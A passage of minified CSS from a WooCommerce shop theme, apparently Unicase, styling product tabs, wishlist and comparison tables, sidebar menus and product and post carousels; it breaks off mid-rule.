.tabs{float:left;width:25%}}.woocommerce-tabs .tabs>li{float:none}.woocommerce-tabs .tabs>li>a{border-bottom:1px solid #ddd;color:#555;display:block;padding:12px 28px;font-size:20px;font-weight:700;position:relative;transition:all 0.3s ease 0s;text-align:center}@media (max-width:1024px) and (min-width:768px){.woocommerce-tabs .tabs>li>a{padding:12px 18px}}.woocommerce-tabs .tabs>li>a:hover,.woocommerce-tabs .tabs>li>a:focus{border-radius:3px;color:#fff;transition:all 0.3s ease 0s}.woocommerce-tabs .tabs>li>a:hover:after,.woocommerce-tabs .tabs>li>a:focus:after{display:block;content:"";position:absolute;width:0;height:0;top:35%;right:-10px;border-top:8px solid transparent;border-left:16px solid blue;border-bottom:8px solid transparent}.woocommerce-tabs .tabs>li.active>a{border-radius:3px;color:#fff;text-shadow:1px 1px rgba(0,0,0,.1);margin:0 auto;position:relative;border-bottom:1px solid rgba(0,0,0,0)}.woocommerce-tabs .tabs>li.active>a:after{display:block;content:"";position:absolute;width:0;height:0;border-top:8px solid transparent;border-left:16px solid blue;border-bottom:8px solid transparent;top:35%;right:-10px}.woocommerce-tabs .panel.wc-tab{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;border:1px solid #f2f2f2;padding:25px}@media (min-width:1200px){.woocommerce-tabs .panel.wc-tab{float:left;width:75%}}@media (min-width:992px){.woocommerce-tabs .panel.wc-tab{float:left;width:75%}}@media (min-width:768px){.woocommerce-tabs .panel.wc-tab{float:left;width:75%}}.woocommerce-tabs .panel.wc-tab h2{display:none}.woocommerce-tabs .panel.wc-tab .shop_attributes tbody tr th{font-size:15px;vertical-align:middle}.woocommerce-tabs .panel.wc-tab .shop_attributes thead tr th,.woocommerce-tabs .panel.wc-tab .shop_attributes thead tr td,.woocommerce-tabs .panel.wc-tab .shop_attributes thead tr:nth-child(2n) th,.woocommerce-tabs .panel.wc-tab .shop_attributes thead tr:nth-child(2n) td,.woocommerce-tabs .panel.wc-tab .shop_attributes tbody tr th,.woocommerce-tabs .panel.wc-tab .shop_attributes tbody tr td,.woocommerce-tabs .panel.wc-tab .shop_attributes tbody tr:nth-child(2n) th,.woocommerce-tabs .panel.wc-tab .shop_attributes tbody tr:nth-child(2n) td{padding:14px 0;background-color:transparent;border-top:1px solid #DDD}.woocommerce-tabs .panel.wc-tab .shop_attributes thead tr:last-child th,.woocommerce-tabs .panel.wc-tab .shop_attributes thead tr:last-child td,.woocommerce-tabs .panel.wc-tab .shop_attributes tbody tr:last-child th,.woocommerce-tabs .panel.wc-tab .shop_attributes tbody tr:last-child td{border-bottom:1px solid #DDD}.woocommerce-tabs .panel.wc-tab #reviews #comments{margin-top:0;padding-top:0;margin-bottom:1.618em}.woocommerce-tabs .panel.wc-tab #reviews #comments .commentlist{margin-bottom:50px;margin-left:0}.woocommerce-tabs .panel.wc-tab #reviews #respond{margin-bottom:1.618em}.woocommerce-tabs .panel.wc-tab #reviews #respond .comment-form-author,.woocommerce-tabs .panel.wc-tab #reviews #respond .comment-form-email{width:50%}.woocommerce-tabs .panel.wc-tab #reviews #respond .comment-form-rating:before,.woocommerce-tabs .panel.wc-tab #reviews #respond .comment-form-rating:after{content:" ";display:table}.woocommerce-tabs .panel.wc-tab #reviews #respond .comment-form-rating:after{clear:both}.style-2 .woocommerce-tabs .tabs{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;list-style:none;margin-bottom:0;padding-left:15px}@media (min-width:1200px){.style-2 .woocommerce-tabs .tabs{float:left;width:100%}}@media (min-width:992px){.style-2 .woocommerce-tabs .tabs{float:left;width:100%}}@media (min-width:768px){.style-2 .woocommerce-tabs .tabs{float:left;width:100%}}.style-2 .woocommerce-tabs .tabs>li{margin-right:10px;padding:0;float:left}.style-2 .woocommerce-tabs .tabs>li a{border:2px solid #e1e1e1;border-radius:0;color:#666;font-weight:700;font-size:20px;line-height:30px;padding:4px 12px;transition:all 0.3s ease 0s;display:block}.style-2 .woocommerce-tabs .tabs>li a:hover,.style-2 .woocommerce-tabs .tabs>li a:focus{color:#fff}.style-2 .woocommerce-tabs .tabs>li a:hover:after,.style-2 .woocommerce-tabs .tabs>li a:focus:after{content:none}.style-2 .woocommerce-tabs .tabs>li.active a{color:#fff}.style-2 .woocommerce-tabs .tabs>li.active a:after{content:none}.style-2 .woocommerce-tabs .panel.wc-tab{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;border:none;box-shadow:none;margin-top:30px;margin-bottom:0;padding:0 15px}@media (min-width:1200px){.style-2 .woocommerce-tabs .panel.wc-tab{float:left;width:100%}}@media (min-width:992px){.style-2 .woocommerce-tabs .panel.wc-tab{float:left;width:100%}}@media (min-width:768px){.style-2 .woocommerce-tabs .panel.wc-tab{float:left;width:100%}}.style-2 .woocommerce-tabs .panel.wc-tab #reviews #comments{margin-top:0}.style-2 .woocommerce-tabs .panel.wc-tab #reviews #comments .commentlist{margin-bottom:50px}.woocommerce-noreviews{padding:15px;margin-bottom:0;border:1px solid transparent;border-radius:4px;background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.woocommerce-noreviews h4{margin-top:0;color:inherit}.woocommerce-noreviews .alert-link{font-weight:700}.woocommerce-noreviews>p,.woocommerce-noreviews>ul{margin-bottom:0}.woocommerce-noreviews>p+p{margin-top:5px}.woocommerce-noreviews hr{border-top-color:#a6e1ec}.woocommerce-noreviews .alert-link{color:#245269}.tab-content #grid-view,.tab-content #list-view{border-bottom:1px solid #ececec;border-top:1px solid #ececec;padding-top:30px}.wishlist_table thead{display:none}.wishlist_table tbody td{background:rgba(0,0,0,0);border-bottom:1px solid #ddd;border-top:none;padding:20px;vertical-align:middle;text-align:center}.wishlist_table tbody td.order-product h4{font-size:16px;font-weight:700;margin-top:0;text-transform:uppercase;margin-bottom:0}.wishlist_table tbody td.order-product h4 a{color:#444}.wishlist_table tbody td.product-stock-status .label.label-danger,.wishlist_table tbody td.product-stock-status .label.label-success{font-weight:400;font-size:14px}.wishlist_table tbody td.product-add-to-cart .remove_from_wishlist{background:#d9534f;border:2px solid #d9534f;color:#fff}.wishlist_table tbody td.wishlist-empty{font-size:14px}.wishlist_table tbody tr:first-child td{border-top:1px solid #ddd}.wishlist_table tbody tr:nth-child(2n) td{background:rgba(0,0,0,0)}.wishlist_table tbody .add_to_cart_button,.wishlist_table tbody .added_to_cart,.wishlist_table tbody .product_type_external{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd}.wishlist_table tbody .add_to_cart_button:hover,.wishlist_table tbody .added_to_cart:hover,.wishlist_table tbody .product_type_external:hover{color:#fff}.wishlist_table tbody .add_to_cart_button.added{display:none}.wishlist_table tfoot td{border-top:none}.wishlist_table .yith-wcwl-share .yith-wcwl-share-title{color:#666;font-size:15px;font-weight:500;line-height:20px;display:inline-block}.wishlist_table .yith-wcwl-share ul{padding:0;display:inline-block}.wishlist_table .yith-wcwl-share ul>li{display:inline-block;padding-left:5px;padding-right:5px}.wishlist_table .yith-wcwl-share ul>li>a{border-radius:50%;color:#888;display:block;font-size:16px;height:29px;line-height:29px;text-align:center;transition:all 0.2s linear 0s;width:29px}.wishlist_table .yith-wcwl-share ul>li>a:before{font-family:FontAwesome}.wishlist_table .yith-wcwl-share ul>li>a:hover,.wishlist_table .yith-wcwl-share ul>li>a:focus{color:#fff}.wishlist_table .yith-wcwl-share ul>li>a.facebook:before{content:"\f09a"}.wishlist_table .yith-wcwl-share ul>li>a.twitter:before{content:"\f099"}.wishlist_table .yith-wcwl-share ul>li>a.pinterest:before{content:"\f0d2"}.wishlist_table .yith-wcwl-share ul>li>a.googleplus:before{content:"\f0d5"}.wishlist_table .yith-wcwl-share ul>li>a.email:before{content:"\f0e0"}.wishlist-title h2{margin-bottom:20px}.widget-area .widget.widget_unicase_nav_menu,.vc_wp_custommenu .widget.widget_unicase_nav_menu{margin:0 0 2.5em}.widget-area .widget.widget_unicase_nav_menu:before,.widget-area .widget.widget_unicase_nav_menu:after,.vc_wp_custommenu .widget.widget_unicase_nav_menu:before,.vc_wp_custommenu .widget.widget_unicase_nav_menu:after{content:" ";display:table}.widget-area .widget.widget_unicase_nav_menu:after,.vc_wp_custommenu .widget.widget_unicase_nav_menu:after{clear:both}.widget-area .widget.widget_unicase_nav_menu ul ul,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul ul{margin-left:0}.widget-area .widget.widget_unicase_nav_menu>h3.widget-title,.vc_wp_custommenu .widget.widget_unicase_nav_menu>h3.widget-title{font-size:18px;font-weight:700;color:#444;padding:17px 18px;background-color:#f4f4f4;border:1px solid #ececec;text-transform:uppercase;margin-bottom:0}.widget-area .widget.widget_unicase_nav_menu>h3.widget-title i,.vc_wp_custommenu .widget.widget_unicase_nav_menu>h3.widget-title i{margin-right:14px}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav{width:100%;border:1px solid #ececec;border-top:none}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li{float:none;padding:0 20px;border-bottom:none}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li:last-child>a,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li:last-child>a{border:none}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li>a,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li>a{padding:15px 0;font-size:14px;font-weight:400;border-bottom:1px solid #ebebeb;color:#444;line-height:1.28;background-color:transparent}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:focus,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:focus{background-color:transparent}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li>a i,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li>a i{margin-right:14px;font-size:16px;color:#bababa}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children>a span.caret,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children>a span.caret{float:right;border:none}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children>a span.caret::after,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children>a span.caret::after{font-family:FontAwesome;content:"\f067";float:right;color:#adadad;line-height:18px;font-size:10px}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open.yamm-fw>ul.dropdown-menu,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open.yamm-fw>ul.dropdown-menu{width:337%}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a{background:transparent}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a span.caret::after,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a span.caret::after{content:"\f068"}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu{left:100%;top:0;margin-left:0;width:inherit;border-color:#ececec;transition:width 1s ease-out}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li a i,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li a i{padding-right:6px}.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li ul.navbar-nav,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li ul.navbar-nav{margin-left:0}.widget-area .widget.widget_nav_menu.menu-alt>h3.widget-title,.widget-area .widget.widget_unicase_nav_menu.menu-alt>h3.widget-title,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>h3.widget-title,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>h3.widget-title{color:#fff;background-color:#333}.widget-area .widget.widget_nav_menu.menu-alt>h3.widget-title i,.widget-area .widget.widget_unicase_nav_menu.menu-alt>h3.widget-title i,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>h3.widget-title i,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>h3.widget-title i{margin-right:14px}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav{width:100%;border:1px solid #ececec;border-top:none}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li{padding:0;background-color:#f7f7f7}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li:last-child>a,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li:last-child>a,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li:last-child>a,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li:last-child>a{border:none}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li:hover,.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li:focus,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li:hover,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li:focus,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li:hover,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li:focus,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li:hover,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li:focus{background:#fff}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a{padding:13px 15px;font-size:13px;color:#666;text-transform:uppercase}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:hover,.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:focus,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:hover,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:focus,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:hover,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:focus,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:hover,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:focus{background-color:transparent;border-left:5px solid}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:hover i,.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:focus i,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:hover i,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:focus i,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:hover i,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a:focus i,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:hover i,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a:focus i{color:#666}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a i,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a i,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a i,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a i{margin-right:25px;color:#666;font-size:20px}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children>a span.caret::after,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children>a span.caret::after,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children>a span.caret::after,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children>a span.caret::after{content:"\f0a9";font-size:12px}.widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children.open>a span.caret::after,.widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children.open>a span.caret::after,.vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children.open>a span.caret::after,.vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li.menu-item-has-children.open>a span.caret::after{content:"\f0a9"}.table-compare{margin-bottom:0}.table-compare tr:nth-child(2n) th,.table-compare tr:nth-child(2n) td,.table-compare tr th,.table-compare tr td{background-color:transparent}.table-compare>tbody>tr>th{color:#414040;font-size:18px;width:26%;vertical-align:middle}.table-compare>tbody>tr>th:first-child{border-top:1px solid #e5e5e5!important}.table-compare>tbody>tr>td:last-child{border-right:1px solid #e5e5e5!important}.table-compare>tbody>tr>td,.table-compare>tbody>tr>th{padding:15px 10px;border-left:1px solid #e5e5e5!important;border-top:1px solid #e5e5e5!important}.table-compare>tbody>tr>td:first-child,.table-compare>tbody>tr>th:first-child{border-top:1px solid #e5e5e5!important}.table-compare>tbody>tr:first-child>td,.table-compare>tbody>tr:first-child>th{border-top:1px solid #e5e5e5!important}.table-compare>tbody>tr:last-child th:first-child,.table-compare>tbody>tr:last-child td{border-bottom:1px solid #e5e5e5!important}.table-compare .product{font-weight:700}.table-compare .product:hover{color:#666}.table-compare a.add_to_cart_button,.table-compare a.added_to_cart,.table-compare a.product_type_external{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd}.table-compare a.add_to_cart_button:hover,.table-compare a.added_to_cart:hover,.table-compare a.product_type_external:hover{color:#fff}.table-compare a.add_to_cart_button:hover,.table-compare a.add_to_cart_button:focus,.table-compare a.added_to_cart:hover,.table-compare a.added_to_cart:focus,.table-compare a.product_type_external:hover,.table-compare a.product_type_external:focus{color:#fff}.table-compare a.add_to_cart_button.added{display:none}.table-compare .product-title{font-size:16px;font-weight:500;margin-bottom:5px}.table-compare .product-title a{color:#787878}.table-compare .product-image{text-align:center;display:inline-block}.table-compare .product-image .image{display:table-cell;vertical-align:middle;height:inherit}.table-compare .star-rating{display:inline-block;text-align:center;margin-top:16px}.table-compare .remove-icon{font-size:20px;color:#232323;display:block}.compare-empty h1{margin-bottom:40px}.compare-empty .wc-backward.btn{color:#fff!important}.compare-empty .wc-backward.btn .icon{padding-right:5px}.hentry .entry-content p.return-to-shop{text-align:center}.control-bar{padding:12px 0;margin:0 0 5px;text-align:center}.control-bar:before,.control-bar:after{content:" ";display:table}.control-bar:after{clear:both}.control-bar .key{display:inline-block;margin-right:15px;line-height:47px}.control-bar form.woocommerce-ordering{display:inline-block;line-height:3}.control-bar form.woocommerce-ordering select{border-radius:4px;display:inline-block;height:28px;padding:0;width:auto;font-size:15px;padding-left:2px;background:transparent;border:1px solid #e6e6e6}.control-bar form.woocommerce-ordering select option{color:#666}.control-bar .view-switcher{float:left}.control-bar .view-switcher ul.nav-tabs{display:inline-block;border:none;position:relative;top:8px}.control-bar .view-switcher ul.nav-tabs li{margin-bottom:0}.control-bar .view-switcher ul.nav-tabs li.active>a{border:none}.control-bar .view-switcher ul.nav-tabs li a{color:#b9b9b9;border:none;padding:0 12px 0 0;line-height:22px;font-weight:400}.control-bar .view-switcher ul.nav-tabs li a:hover{border:none;background-color:transparent}.control-bar .view-switcher ul.nav-tabs li a:before{font-family:FontAwesome;font-size:16px}.control-bar .view-switcher ul.nav-tabs li.grid-view a:before{content:"\f00a"}.control-bar .view-switcher ul.nav-tabs li.list-view a:before{content:"\f00b"}.control-bar p.woocommerce-result-count{line-height:40px;display:inline-block}.control-bar-top{margin:10px 0 5px}.products-tabs-carousel{position:relative}.products-tabs-carousel .product{margin-bottom:15px}.products-tabs-carousel .nav-tabs-wrapper{position:absolute;top:2px;right:70px}.products-tabs-carousel .owl-carousel.unicase-owl-carousel .owl-controls{top:-12px}.home-tabs ul.nav-tabs,.products-tabs-carousel ul.nav-tabs{border-bottom:none;float:right;margin:0}.home-tabs ul.nav-tabs>li:last-child a,.products-tabs-carousel ul.nav-tabs>li:last-child a{border:none}.home-tabs ul.nav-tabs>li:last-child a:hover,.home-tabs ul.nav-tabs>li:last-child a:focus,.products-tabs-carousel ul.nav-tabs>li:last-child a:hover,.products-tabs-carousel ul.nav-tabs>li:last-child a:focus{border:none}.home-tabs ul.nav-tabs>li>a,.products-tabs-carousel ul.nav-tabs>li>a{font-weight:500;font-size:16px;color:#c2c2c2;display:inline-block;border-right:1px solid #eaeaea;border-left:none;line-height:10px;padding:0 22px;border-radius:0;border-top:none;border-bottom:none;position:relative;margin:0}.home-tabs ul.nav-tabs>li>a:hover,.home-tabs ul.nav-tabs>li>a:focus,.products-tabs-carousel ul.nav-tabs>li>a:hover,.products-tabs-carousel ul.nav-tabs>li>a:focus{background-color:transparent;border-top:none;border-bottom:none;border-left:none}ul.products.columns-1>li{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){ul.products.columns-1>li{float:left;width:100%}}@media (min-width:992px){ul.products.columns-1>li{float:left;width:100%}}@media (min-width:768px){ul.products.columns-1>li{float:left;width:100%}}ul.products.columns-1>li.first{clear:both}ul.products.columns-2>li{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){ul.products.columns-2>li{float:left;width:50%}}@media (min-width:992px){ul.products.columns-2>li{float:left;width:50%}}@media (min-width:768px){ul.products.columns-2>li{float:left;width:50%}}ul.products.columns-2>li.first{clear:both}ul.products.columns-3,ul.products{margin-left:-15px;margin-right:-15px;padding-left:0}ul.products.columns-3:before,ul.products.columns-3:after,ul.products:before,ul.products:after{content:" ";display:table}ul.products.columns-3:after,ul.products:after{clear:both}ul.products.columns-3>li,ul.products>li{list-style:none;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){ul.products.columns-3>li,ul.products>li{float:left;width:33.3333333333%}}@media (min-width:992px){ul.products.columns-3>li,ul.products>li{float:left;width:33.3333333333%}}@media (min-width:768px){ul.products.columns-3>li,ul.products>li{float:left;width:33.3333333333%}}ul.products.columns-3>li.first,ul.products>li.first{clear:both}ul.products.columns-4>li{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){ul.products.columns-4>li{float:left;width:25%}}@media (min-width:992px){ul.products.columns-4>li{float:left;width:25%}}@media (min-width:768px){ul.products.columns-4>li{float:left;width:25%}}ul.products.columns-4>li>h3{font-size:18px;font-weight:500}ul.products.columns-4>li.first{clear:both}ul.products.columns-4>li span.onsale{font-size:12px;padding:0 8px}ul.products.columns-5>li{width:17.4468085108%;float:left;text-align:center}ul.products.columns-5>li:nth-child(5n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}ul.products.columns-5>li:nth-child(5n+2){margin-left:20.6382978723%;margin-right:-100%;clear:none}ul.products.columns-5>li:nth-child(5n+3){margin-left:41.2765957446%;margin-right:-100%;clear:none}ul.products.columns-5>li:nth-child(5n+4){margin-left:61.9148936169%;margin-right:-100%;clear:none}ul.products.columns-5>li:nth-child(5n+5){margin-left:82.5531914892%;margin-right:-100%;clear:none}ul.products.columns-5>li h3{font-size:15px;text-align:left}ul.products.columns-5>li.first{clear:both}ul.products.columns-5>li span.onsale{font-size:10px;padding:0 8px}ul.products.columns-5>li a.add_to_cart_button,ul.products.columns-5>li a.added_to_cart,ul.products.columns-5>li a.product_type_external{padding:6px 10px;width:100%;font-size:12px}ul.products.columns-6>li{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;text-align:center}@media (min-width:1200px){ul.products.columns-6>li{float:left;width:16.6666666667%}}@media (min-width:992px){ul.products.columns-6>li{float:left;width:16.6666666667%}}@media (min-width:768px){ul.products.columns-6>li{float:left;width:16.6666666667%}}ul.products.columns-6>li.first{clear:both}ul.products.columns-6>li h3{font-size:14px;text-align:left}ul.products.columns-6>li span.onsale{font-size:9px;padding:0 6px}ul.products.columns-6>li a.add_to_cart_button,ul.products.columns-6>li a.added_to_cart{padding:6px 12px;width:100%;font-size:11px}ul.products.columns-6>li .action-buttons{display:none}.products-carousel .product{margin-bottom:15px}.products-carousel .type-2 .product{margin-bottom:30px}.products-carousel .type-2 .product:last-child{margin-bottom:0}.products-carousel .type-2 .product .product-image-actions,.products-carousel .type-2 .product .product-body{display:inline-block}.products-carousel .type-2 .product .product-image-actions{width:45%;margin-right:4%}.products-carousel .type-2 .product .product-image-actions .ribbon{display:none}.products-carousel .type-2 .product .product-body{margin-left:2.5%;width:46.5%;vertical-align:top}.products-carousel .type-2 .product .product-body h3{font-size:14px;margin-top:4px;margin-bottom:9px}.products-carousel .type-2 .product .product-body .star-rating{font-size:10px;margin-bottom:5px;width:78px}.products-carousel .type-2 .product .product-body a.add_to_cart_button,.products-carousel .type-2 .product .product-body a.added_to_cart{font-size:12px;line-height:1;padding:8px 13px}.products-carousel .type-2 .product .product-body .action-buttons{display:none}.posts-carousel article{margin-top:0}.posts-carousel article.hentry{margin-bottom:0;border-bottom:0}.posts-carousel article .entry-header h2.entry-title{font-size:16px;font-weight:500;margin-bottom:0}.posts-carousel article .entry-header h2.entry-title a{font-weight:500}.posts-carousel article .post-excerpt p{font-size:14px;text-align:justify}.posts-carousel article .post-meta .byline:before,.posts-carousel article .post-meta .vcard.author:before,.posts-carousel article .post-meta .comment-link:before,.posts-carousel article .post-meta .posted-on:before{display:none}.posts-carousel article .post-meta .byline:after,.posts-carousel article .post-meta .vcard.author:after,.posts-carousel article .post-meta .comment-link:after,.posts-carousel article .post-meta .posted-on:after{content:none!important}.posts-carousel article .post-meta .comment-link{display:none}.posts-carousel article .post-meta .updated:not(.published){display:none}.posts-carousel article .post-meta .byline a:after{content:"-";padding:0 0 0 5px}.posts-carousel .hentry .entry-header{margin-bottom:7px;padding:13px 0;text-align:left}.posts-carousel .hentry .entry-header .post-meta .byline{padding-right:5px}.posts-carousel .hentry.post .post-excerpt p{line-height:21px}.product-category a img{display:block;max-width:100%;height:auto}.product-category h3 mark,.product-category .woocommerce-loop-category__title mark{font-weight:400}.product-category .woocommerce-loop-category__title{text-transform:none}.list-view-products .product-category{list-style:none;display:inline-block;border:1px solid #ececec;padding:40px 50px;width:100%}.list-view-products .product-category a{display:block}.list-view-products .product-category a img{display:inline-block}.list-view-products .product-category a h3{display:inline-block;margin:0 0 0 30px}.widget_product_categories ul.product-categories>li>a span.child-indicator{float:right;padding-right:6px}.widget_product_categories ul.product-categories>li ul.children>li span.child-indicator{float:right;padding-right:6px}.widget_product_categories ul.product-categories li{border:none}.sidebar-shop .widget_layered_nav ul li{border:none}.widget_products ul,.widget_recent_reviews ul,.widget_recently_viewed_products ul,.widget_top_rated_products ul{margin:0}.widget_products ul li,.widget_recent_reviews ul li,.widget_recently_viewed_products ul li,.widget_top_rated_products ul li{list-style:none;margin-bottom:0;border-bottom:1px 